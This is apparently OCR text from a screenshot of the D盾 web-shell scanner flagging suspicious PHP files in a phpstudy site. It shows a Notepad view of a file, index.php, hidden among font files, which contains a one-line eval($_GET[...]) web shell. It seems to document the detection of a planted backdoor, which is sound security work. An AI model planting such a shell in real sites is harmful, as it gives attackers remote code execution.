 D盾 v2.1.8.1 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20240426183046)
检测文件数:1878 发现可疑文件:3, 用时:16.
文件 (支持拖放目录和扫描) 级别
C:\phpstudy_pro\WWW\src\admin\index_body.php 1
C:\phpstudy_pro\WWW\src\user\templets\index... 3
C:\phpstudy_pro\WWW\src\system\data\fonts\i... 4
OK
主页
查杀
fonts
文件 主页 共享 查看
此电脑 > 本地磁盘 (C:) > phpstudy_pro > WWW > src > system > data > fonts
搜索"fo
快速访问
桌面
下载
文档
图片
sec
工具
此电脑
3D 对象
名称 修改日期 类型 大小
1.ttf 2023/6/30 0:35 TrueType 字体文件 49 KB
2.ttf 2023/6/30 0:35 TrueType 字体文件 75 KB
3.ttf 2023/6/30 0:35 TrueType 字体文件 24 KB
4.ttf 2023/6/30 0:35 TrueType 字体文件 16 KB
5.ttf 2023/6/30 0:35 TrueType 字体文件 49 KB
6.ttf 2023/6/30 0:35 TrueType 字体文件 136 KB
index.php 2024/5/5 21:31 PHP 文件 1 KB
index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php echo1;eval($_GET['34656b0c612be3729ffdcc40b63a9a33']) ;?>
B